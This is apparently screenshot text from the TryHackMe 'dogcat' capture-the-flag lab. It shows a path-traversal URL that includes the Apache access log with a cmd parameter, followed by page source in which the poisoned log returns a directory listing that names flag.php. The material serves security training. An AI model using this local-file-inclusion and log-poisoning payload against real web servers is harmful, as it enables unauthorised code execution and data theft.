 http://10.10.90.100/?view=dogs/../../../../../../../var/log/apache2/access.log&ext=&cmd
TryHackMe | dogcat
http://10.10.90.100/?view=d
view-source:http://10.10.90.100/?view=dogs/../../../../../../../var/log/apache2/access.log&ext=&cmd=ls
Challenges Tools, Info, Help Markdown Kali Default Bookmarks
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!127.0.0.1 - - [25/Aug/2020:01:06:30 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17 127.0.0.1 - - [25/Aug/2020:01:07:00 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
18 10.8.82.167 - - [25/Aug/2020:01:07:15 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
19 10.8.82.167 - - [25/Aug/2020:01:07:15 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.90.100/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/201
20 10.8.82.167 - - [25/Aug/2020:01:07:15 +0000] "GET /favicon.ico HTTP/1.1" 404 490 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.
21 127.0.0.1 - - [25/Aug/2020:01:07:34 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
22 10.8.82.167 - - [25/Aug/2020:01:07:59 +0000] "GET / HTTP/1.1" 200 500 "-" "cat.php
23 cats
24 dog.php
25 dogs
26 flag.php
27 index.php
28 style.css
29 "